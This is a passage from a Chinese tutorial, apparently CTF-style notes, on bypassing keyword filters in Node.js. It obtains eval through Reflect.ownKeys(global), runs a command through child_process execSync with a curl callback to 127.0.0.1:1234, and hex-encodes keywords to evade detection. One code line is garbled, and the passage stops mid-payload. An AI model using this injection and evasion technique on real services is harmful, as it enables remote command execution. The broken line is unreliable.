 3.2 Reflect
在js中，需要使用Reflect这个关键字来实现反射调用函数的方式。譬如要得到eval函数，可以首先通过
Reflect.ownKeys(global)拿到所有函数，然后global[Reflect.ownKeys(global).find(x=>x.includes('eval'))]即
可得到eval
console.log(Reflect.ownKeys(global))
//返回所有函数
console.log(global[Reflect.ownKeys(global).find(x=>x.includes('eval'))])
//拿到eval
拿到eval之后，就可以常规思路rce了
eval'))]('global.process.mainModule.constructor._load("child_process").execSync("curl 127.0.0.1:1234")')
这里虽然有可能被检测到的关键字，但由于mainModule、global、child_process等关键字都在字符串里，可以利用上
面提到的方法编码，譬如16进制。
global[Reflect.ownKeys(global).find(x=>x.includes('eval'))]('\x67\x6c\x6f\x62\x61\x6c\x5b\x52\x65\x66